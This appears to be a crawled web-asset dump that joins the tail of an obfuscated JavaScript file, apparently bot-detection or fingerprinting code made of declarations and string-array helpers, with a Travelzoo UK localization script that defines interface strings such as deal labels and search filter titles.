,mS,x9,KI,zd,r0,Qj,xS,Mw,B0,Cp,T2,Bk,sf,IA,Q9,kj,mM,zS,fj,ln,M2,dp,kd,Uj,Jc,qk,zp,Bd,It,Dx,Lg,lv,Fk,Mg,Yf,nE,Ff,M9,H9,ML,Db,T0,bj,wI,hE,xA,qn,gq,Gv,S8,Xj,Lb,kg,TI,rE,Yb,gc,OA,UR,R3,Dn,O3,Vq,U3,EC,m9,Vg,ZR,PA,Td,j8,P9,Cd,lA,pI,mt,Sj,dj,WM,IX,xI,wd,fg,I8,gX,xc,FO,Zk,hw,A3,rj,AC,Cw,LM,gI,Fw,ld,Bp,KU,Vv,W6,Wf,sv,xE,f8,At,L7,St,Yc,Rb,k6,z6,Bn,A,TM,Yv,Y0,bO,IM,Fv,OU,wL,rU,nc,Dk,bg,sP,nC,E1,qI,RX,sA,Tk,pL,XP,Vk,M0,JI,x7,vg,VI,nO,j9,EU,tP,Ec,P1,Hj,Nz,p9,Lt,Kk,K9,Nx,qj,Q0,M8,w1,DM,Gc,D3,XR,BA,GR,Qc,BR,Vz,Z6,Gg,SO,kv,Q6,nk,xU,Y2,Wv,X7,Qx,pb,t8,V6,Cb,Eg,fA,x3,MX,TC,Y7,SS,Fp,I1,lk,mk,R7,jn,Tg,Dw,U,D,n9,Wk,VM,BO,JE,Ok,gU,Wp,hR,xk,zP,Hk,jO,IE,Rq,Yp,C0,qb,sU,MM,Zn,r6,rR,LL,SI,Mn,jg,qx,w2,kR,gb,tg,gg,g2,CO,rk,NR,xv,OL,Sv,rt,L9,jj,Rp,dR,fC,nw,MC,DC,Dj,xx,k8,Bx,Sk,kz,JA,V2,jA,m1,Rt,n0,Dt,Jn,B1,mw,N3,ng,LI,SX,YA,hp,gM,JU,J6,If,EI,O1,fz,Jz,ht,Gq,jz,B9,Gn,d6,TR,Kf,jv,Mv,MU,vf,wM,fR,ff,Lc,mb,Iz,v8,n1,L6,C8,Rv,GP,pz,DE,l3,Q,vA,xn,lp,qX,B2,dX,x0,H8,bw,GM,SU,PS,VA,g8,Kv,Z2,fP,BM,wR,Q7,vL,jP,Bz,Y9,zO,HU,xM,UA,lU,Y,Z9,HM,G8,nq,pv,rb,X9,HX,UP,NM,tf,gS,Fj,ZA,gx,Xv,VR,Uv,bX,sb,tk,Jg,lc,zA,QL,A6,L8,Fd,hg,Xp,q1,Sp,VE,r1,Hf,nM,pg,Sd,An,Qv,QX,tp,Pf,mv,Kn,XX,Ew,Lz,Ex,VS,Hc,Zb,Cc,NS,TU,vR,Aw,G6,gt,Pc,qC,Ax,SA,Pt,Tj,j3,gp,IL,lj,fS,q8,T9,RS,l6,Ut,nP,cq,tR,kM,PP,Vj,Yj,dE,pO,gz,qp,sO,Sw,Ik,sd,Fb,p2,wf,bE,xt,Ep,tU,Xk,n6,mP,vj,II,Wb,SR,v0,bb,s7,fx,p6,I7,Fx,xj,RA,T3,rX,v9,R9,fO,XM,jX,dn,zE,mq,EE,ZM,E2,vE,OS,HL,Ob,nj,C1,CL,l9,sC,Lf,Dd,I0,Pb,Pg,Ww,zz,HE,Sq,Tv,Xw,d0,QS,Vt,mI,Nj,Qn,Dq,sq,bS,gk,hU,Ej,Df,XL,sz,Tt,JP,db,Mk,SL,Of,c0,Nn,E0,DO,w7,fq,nL,K3,Ng,nR,d8,U6,tL,b6,pk,On,SC,U7,Lj,OX,ww,F2,lM,CA,YX,w3,Z1,Y6,KA,Mc,N7,WR,TP,sE,O6,HR,Nk,L,T7,K6,dk,Ab,Bg,g1,Wj,jE,PR,X2,Ud,cP,Ot,wv,qf,Nv,E7,LA,Sz,Sg,RL,Jk,vz,q6,Hd,jp,wq,BX,rz,rn,tS,dI,Qd,KX,gf,Aq,mn,IC,vP,mf,jt,Nf,p7,nI,CR,J7,FM,vp,Wd,Kj,I9,jI,rL,WP,Kt,f6,Pv,DI,IO,IU,Ox,x6,VO,FI,AA,nd,Wx;var IhO;function Q1(P3O){return QxO()[P3O];}var zN;var cxf;var FG;function t6(){var vLO=[]['\x6b\x65\x79\x73']();t6=function(){return vLO;};return vLO;}function TB(A3O){return QxO()[A3O];}function YG(vqO){return xNf()[vqO];}var A8;var RFf;var NK;function Dm(G1O){return xNf()[G1O];}var kW;function gMO(){fI=! +[]+! +[]+! +[]+! +[],xO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],md=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Xf=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hO=+ ! +[]+! +[]+! +[]+! +[]+! +[],Ic=[+ ! +[]]+[+[]]-+ ! +[],NO=[+ ! +[]]+[+[]]-[],BC=+ ! +[]+! +[]+! +[],rc=+[],c9=+ ! +[],DU=! +[]+! +[];}var HB;var jw;function TJ(T0O){return xNf()[T0O];}var P3;var A5;var nN;var jH;function LB(PkO){return xNf()[PkO];}function X3O(NkO){NkO=NkO?NkO:Rj(NkO);var OpO=S2(cT(NkO,l1),NK[O0]);if(S2(DdO(DdO(WD(NkO,P7),WD(NkO,LX)),NkO),l1)){OpO++;}return OpO;}var qbf;var lq;var VgO;var NNf;var Iv;var Oq;var NA;var RM;function WF(){var kXO=function(){};WF=function(){return kXO;};return kXO;}var pdf;return JM.call(this,Iz);var FjO;function xNf(){var KqO=['bI','D9','Ub','ZL','zL','wE','XO','dC','tO','hz','qL','vS','F','mE','cf','PU','Hb','GS','YI','bU','O','vC','PE','rf','KO','Hp','LP','qc','JS','YL','GU','lO','Bf','Sx','bC','YC','xb','Dp','dP','Np','tb','VC','ZS','Tb','Up','W9','zg','vb','WS','LO','P'];xNf=function(){return KqO;};return KqO;}function xK(KbO){return QxO()[KbO];}var B8;function xW(){var hvO=[]['\x6b\x65\x79\x73']();xW=function(){return hvO;};return hvO;}var Px;function Wt(){var j1O=new Object();Wt=function(){return j1O;};return j1O;}function Fn(WtO){return QxO()[WtO];}var Lmf;function G4(){var hjO=new Object();G4=function(){return hjO;};return hjO;}function lX(){var qvO=new Object();lX=function(){return qvO;};return qvO;}function UQf(R1O){var vtO=R1O;var UMO;do{UMO=kq(X3O(vtO),qY);vtO=UMO;}while(z2(UMO,R1O));return UMO;}var O7;var Zv;var Wq;function tD(n0O){return xNf()[n0O];}function QxO(){var JXO=['J','E','b9','CI','VU','sp','GO','Ed','Sc','WE','sL','Oc','Xc','CP','KS','CC','CE','E9','rS','Md','Qz','vO','HS','QO','WU','NU','Hz','Zd','qS','Af','Tz','EL','rp','FU','AS','CU','F9','FL','sg','xf','HI','OC','Vb','fE','EO','Ap','TE','jL','T','zc','Lp','Sf','R','cC','BE','Zp','Bb','cI','mC','Tc','GC','Eb','CS','qd','Kp','vd','cb','QC','nS','bf','kC','Ad','C9','lC','GL','cL','Ug','w','YE','q9','XS','dS','AL','xP','Gb','Mb','kp','LU','Rc','RI','kx','jd','FS','qO','UU','lL','lf','GE','jU','Vp','kI','Vd','Ez','BS','Cf','k9','QU','Yz','kU','Gd','mp','UL','Wg','Hg','Uf','wP','lg','h9','Zx','hI','gd','bx','UO','N9','kS','WI','s9','pS','wb','vU','NI','rg','TS','sx','Zf','hd','Kc','N','Zz','PO','NP','V9','FC','LE','UI','Tp','OI','Jx','pC','wO','FP','JC','hf','Nc','RU','mz','Jd','lz','Lx','BL','zI','OP','fU','Fc','J9','Qg'];QxO=function(){return JXO;};return JXO;}function Z0(){var A0O=new Object();Z0=function(){return A0O;};return A0O;}var CHf;var vIO;var M6;var B6;var mY;var hJ;var HZ;var j2;var kEO;var fQ;var xw;var HF;kEO;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/uk/deal/dealtemplatejs/?viewkey=collection
body_size: 1280
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Check availability at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr /\u003e\u003ca href=\"https://www.travelzoo.com/uk/deals/all-deals/\"\u003ePlease browse our other deals.\u003c/a\u003e';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='Filter by theme';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read more';tzoo.resources['RelatedStoriesHeader']='Related reading';tzoo.resources['SeeAllStories']='See all blogs';tzoo.resources['Stories.NoResults']='There are no results. Please try another search';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now, but you can browse our collections and other stories';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});